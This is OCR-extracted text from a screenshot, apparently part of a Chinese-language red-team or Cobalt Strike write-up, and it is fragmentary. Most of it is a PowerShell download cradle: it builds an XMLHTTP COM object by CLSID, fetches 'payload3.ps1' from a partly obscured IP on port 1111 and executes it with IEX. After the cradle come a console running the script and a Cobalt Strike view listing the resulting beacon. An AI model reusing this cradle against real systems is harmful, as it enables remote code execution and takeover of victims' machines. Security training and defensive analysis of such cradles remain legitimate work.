 1 $o = [activator]::CreateInstance([type]::GetTypeFromCLSID("F5078F35-C551-11D3-89B9-0000F81FE221"));
2 $o.Open("GET", "http://81.6 7:1111/payload3.ps1", $False);
3 $o.Send();
4 IEX $o.responseText
Cmder
C:\Users\Administrator\Desktop
λ powershell .\asd.ps1
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 CrossC2
external inter... listener user computer note process pid
168.63.... 2.0.0.1 https Ice * LAPTO... Bid: 32... powers... 16032